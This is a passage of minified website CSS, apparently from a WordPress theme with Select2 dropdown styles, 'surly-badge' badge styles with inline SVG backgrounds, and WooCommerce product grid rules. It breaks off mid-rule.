#lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size:13px; }.tve-theme-23405 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-23405 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }.tve-theme-23406 .main-container { padding: 10px !important; }.tve-theme-23406 .content-section .section-content { padding-left: 1px !important; padding-right: 1px !important; }.tve-theme-23406 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23406 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706f58a"] { margin-bottom: 5px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786ba0642"]{margin-bottom:5px!important}}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}#surly-badge{font-family:Raleway,sans-serif!important;font-weight:400!important;width:134px!important;height:164px!important;text-align:center!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;position:relative!important;background-size:contain!important;background-repeat:no-repeat!important;background-position:top center!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important;padding:8px 15px 0!important}#surly-badge p{margin:0!important}#surly-badge.surly-badge_black-blue{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%233273f6;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__header-text{color:#3273f6!important}#surly-badge.surly-badge_black-blue .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__tag{background-color:#3273f6!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-blue .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__tag::before{border-color:transparent #7f8ca5 transparent transparent!important}#surly-badge.surly-badge_black-blue .surly-badge__tag::after{border-color:transparent transparent transparent #7f8ca5!important}#surly-badge.surly-badge_black-blue .surly-badge__footer-link{color:#3273f6!important}#surly-badge.surly-badge_black-blue .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-blue .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_black-gradient{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff715e;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__header-text{color:#3273f6!important;background:#ff715e!important;background-image:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background-image:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background-image:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;background-size:100%!important;-webkit-background-clip:text!important;-moz-background-clip:text!important;-webkit-text-fill-color:transparent!important;-moz-text-fill-color:transparent!important}#surly-badge.surly-badge_black-gradient .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag{background:#ff715e!important;background:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_black-gradient .surly-badge__tag::after{border-color:transparent transparent transparent #3b7696!important}#surly-badge.surly-badge_black-gradient .surly-badge__footer-link{color:#ff715e!important}#surly-badge.surly-badge_black-gradient .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-gradient .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_black-red{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff715e;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__header-text{color:#ff715e!important}#surly-badge.surly-badge_black-red .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__tag{background-color:#ff715e!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-red .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_black-red .surly-badge__tag::after{border-color:transparent transparent transparent #914339!important}#surly-badge.surly-badge_black-red .surly-badge__footer-link{color:#ff715e!important}#surly-badge.surly-badge_black-red .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-red .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_black-white{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23fff;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__header-text{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__header-title{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__tag{background-color:#fff!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_black-white .surly-badge__tag-text{color:#000!important}#surly-badge.surly-badge_black-white .surly-badge__tag::before{border-color:transparent #707070 transparent transparent!important}#surly-badge.surly-badge_black-white .surly-badge__tag::after{border-color:transparent transparent transparent #707070!important}#surly-badge.surly-badge_black-white .surly-badge__footer-link{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__footer-title{color:#fff!important}#surly-badge.surly-badge_black-white .surly-badge__footer-text{color:#fff!important}#surly-badge.surly-badge_white-blue{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%2302a7fd;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-blue .surly-badge__header-text{color:#02a7fd!important}#surly-badge.surly-badge_white-blue .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-blue .surly-badge__tag{background-color:#02a7fd!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-blue .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-blue .surly-badge__tag::before{border-color:transparent #3b7696 transparent transparent!important}#surly-badge.surly-badge_white-blue .surly-badge__tag::after{border-color:transparent transparent transparent #3b7696!important}#surly-badge.surly-badge_white-blue .surly-badge__footer-link{color:#02a7fd!important}#surly-badge.surly-badge_white-blue .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-blue .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff5741;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient .surly-badge__header-text{color:#ff5741!important;background:#ff715e!important;background-image:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background-image:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background-image:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;background-size:100%!important;-webkit-background-clip:text!important;-moz-background-clip:text!important;-webkit-text-fill-color:transparent!important;-moz-text-fill-color:transparent!important}#surly-badge.surly-badge_white-gradient .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag{background:#ff715e!important;background:-webkit-gradient(linear,left top,right top,from(#ff715e),to(#00a8ff))!important;background:-o-linear-gradient(left,#ff715e 0,#00a8ff 100%)!important;background:linear-gradient(90deg,#ff715e 0,#00a8ff 100%)!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_white-gradient .surly-badge__tag::after{border-color:transparent transparent transparent #3b7696!important}#surly-badge.surly-badge_white-gradient .surly-badge__footer-link{color:#ff5741!important}#surly-badge.surly-badge_white-gradient .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-gradient .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-red{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23ff715e;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-red .surly-badge__header-text{color:#ff715e!important}#surly-badge.surly-badge_white-red .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-red .surly-badge__tag{background-color:#ff715e!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-red .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-red .surly-badge__tag::before{border-color:transparent #914339 transparent transparent!important}#surly-badge.surly-badge_white-red .surly-badge__tag::after{border-color:transparent transparent transparent #914339!important}#surly-badge.surly-badge_white-red .surly-badge__footer-link{color:#ff715e!important}#surly-badge.surly-badge_white-red .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-red .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-black{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 164 150'%3E%3Cpath style='fill:none;stroke:%232e2e2e;stroke-width:2;stroke-miterlimit:10;' d='M16.05,22.74c0-7.61,6.16-13.76,13.76-13.76 M16.05,22.74v127.15 M29.02,140.85l-12.52,8.2 M28.47,141.01 h105.78 M134.25,141.01c7.61,0,13.76-6.16,13.76-13.76 M148.01,21.03v106.22 M29.81,8.97h106.2'/%3E%3Cpath style='stroke:%23707070;stroke-width:2;stroke-miterlimit:10;' d='M148.01,18.02V-0.02 M138.99,9h18.04'/%3E%3C/svg%3E");color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__header-text{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__header-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__tag{background-color:#2e2e2e!important;border-bottom:1px solid #707070!important}#surly-badge.surly-badge_white-black .surly-badge__tag-text{color:#fff!important}#surly-badge.surly-badge_white-black .surly-badge__tag::before{border-color:transparent #707070 transparent transparent!important}#surly-badge.surly-badge_white-black .surly-badge__tag::after{border-color:transparent transparent transparent #707070!important}#surly-badge.surly-badge_white-black .surly-badge__footer-link{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__footer-title{color:#2e2e2e!important}#surly-badge.surly-badge_white-black .surly-badge__footer-text{color:#2e2e2e!important}#surly-badge .surly-badge__header{position:relative!important;z-index:10!important;padding:12px 6px 0!important}#surly-badge .surly-badge__header-title{font-family:Raleway,sans-serif!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;line-height:1!important;float:none!important;text-align:center!important;padding:0!important;margin:0!important;margin-bottom:6px!important}#surly-badge .surly-badge__header-text{font-size:40px!important;font-weight:700!important;text-transform:uppercase!important;line-height:33px!important;float:none!important;padding:0!important;margin:0!important;margin-bottom:4px!important}#surly-badge .surly-badge__tag{height:18px!important;width:calc(100% + 26px)!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;position:relative!important;z-index:10!important;-ms-flex-negative:0!important;flex-shrink:0!important;padding:0 2px!important}#surly-badge .surly-badge__tag-text{font-size:10px!important;font-weight:500!important;cursor:pointer!important;white-space:nowrap!important;overflow:hidden!important;width:100%!important;float:none!important;-o-text-overflow:ellipsis!important;text-overflow:ellipsis!important;line-height:initial!important;text-decoration:none!important;padding:0 0!important}#surly-badge .surly-badge__tag::after,#surly-badge .surly-badge__tag::before{content:''!important;display:block!important;position:absolute!important;width:0!important;height:0!important;border-style:solid!important}#surly-badge .surly-badge__tag::before{border-width:0 15px 15px 0!important;left:0!important;bottom:-15px!important}#surly-badge .surly-badge__tag::after{border-width:15px 0 0 15px!important;right:0!important;top:-15px!important}#surly-badge .surly-badge__footer{position:relative!important;z-index:10!important;white-space:nowrap!important;width:100%!important;padding-top:6px!important}#surly-badge .surly-badge__footer-title{font-family:Oswald,sans-serif!important;font-size:15px!important;font-weight:600!important;text-transform:uppercase!important;overflow:hidden!important;-o-text-overflow:ellipsis!important;text-overflow:ellipsis!important;letter-spacing:-.5px!important;line-height:1!important;float:none!important;text-align:center!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;padding:0 12px!important;margin:0!important;margin-bottom:5px!important}#surly-badge .surly-badge__footer-text{font-size:13px!important;font-weight:500!important;line-height:1!important;float:none!important;text-align:center!important;padding:0!important;margin:0!important}#surly-badge .surly-badge__footer-link{font-size:13px!important;cursor:pointer!important;text-decoration:underline!important;line-height:initial!important;display:inline-block!important;float:none!important}#surly-badge .surly-badge__date{font-size:16px!important;font-weight:600!important;-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important;line-height:1!important;text-align:center!important;float:none!important}#surly-badge br{display:none!important}.surly__id_56263329.surly-badge_white-blue{margin:0 auto!important}.surly__id_135641946#surly-badge{padding-top:6px!important}.surly__id_135641946#surly-badge .surly-badge__footer{line-height:1!important}.surly__id_135641946#surly-badge .surly-badge__footer-title{margin-bottom:2px!important}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button 